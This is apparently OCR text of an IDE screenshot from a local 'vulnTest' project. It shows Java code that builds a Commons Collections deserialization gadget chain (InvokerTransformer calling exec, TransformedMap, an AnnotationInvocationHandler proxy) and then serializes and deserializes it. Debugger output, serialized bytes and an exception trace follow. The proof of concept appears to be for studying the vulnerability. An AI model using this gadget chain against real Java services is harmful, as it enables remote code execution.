 vulnTest 〉 src 〉 main 〉 java 〉 org 〉 example 〉 App 〉 main
App
App.java
AnnotationInvocationHandler.class
5 11
28 new InvokerTransformer( methodName: "exec", new Class[]{String.class}, new
29 };
30 Transformer transformerChain = new ChainedTransformer(transformers);
31
32 Map innerMap = new HashMap();
33 innerMap.put("input", 1);
34 Map outerMap = TransformedMap.decorate(innerMap, keyTransformer: null, transformer
35
36 // 构建对象
37 Class cls = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");
38 Constructor constructor = cls.getDeclaredConstructor(Class.class, Map.class);
39 constructor.setAccessible(true);
40 Object o = constructor.newInstance(Action.class, outerMap);
41 InvocationHandler handler = (InvocationHandler) o; // 包装
42 Map proxyMap = (Map) Proxy.newProxyInstance(Map.class.getClassLoader(), new Class[] {Map.class}, handler); // 代理对象
43 handler = (InvocationHandler) constructor.newInstance(Action.class, proxyMap); // 包装
45
46 // 序列化
47 ByteArrayOutputStream byteArrayOutputStream = new ByteArrayOutputStream();
48 ObjectOutputStream objectOutputStream = new ObjectOutputStream(byteArrayOutputStream);
49 objectOutputStream.writeObject(handler);
50 objectOutputStream.close();
51 System.out.println(Arrays.toString(byteArrayOutputStream.toByteArray()));
52
53 // 反序列化
54 ObjectInputStream objectInputStream = new ObjectInputStream(new ByteArrayInputStream(byteArrayOutputStream.toByteArray()));
0
AC +⁄− % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
1: Project
Z: Structure
Ant
Maven
Database
Hierarchy
Debug: App
Debugger Console
/Library/Java/JavaVirtualMachines/jdk1.7.0_21.jdk/Contents/Home/bin/java ...
Connected to the target VM, address: '127.0.0.1:63731', transport: 'socket'
true
[-84, -19, 0, 5, 115, 114, 0, 50, 115, 117, 110, 46, 114, 101, 102, 108, 101, 99, 116, 46, 97, 110, 110, 111, 116, 97, 116, 105, 111, 110, 46, 65, 110, 110, 111, 116, 97, 116, 105, 111, 110, 73, 110, 118, 111,
Exception in thread "main" java.lang.annotation.IncompleteAnnotationException Create breakpoint : javax.xml.ws.Action missing element entrySet <7 internal calls>
at java.io.ObjectStreamClass.invokeReadObject(ObjectStreamClass.java:1004)
at java.io.ObjectInputStream.readSerialData(ObjectInputStream.java:1891)
at java.io.ObjectInputStream.readOrdinaryObject(ObjectInputStream.java:1796)
at java.io.ObjectInputStream.readObject0(ObjectInputStream.java:1348)
at java.io.ObjectInputStream.readObject(ObjectInputStream.java:370)
at org.example.App.main(App.java:55)
Disconnected from the target VM, address: '127.0.0.1:63731', transport: 'socket'
Process finished with exit code 1
d4m1ts gm7.org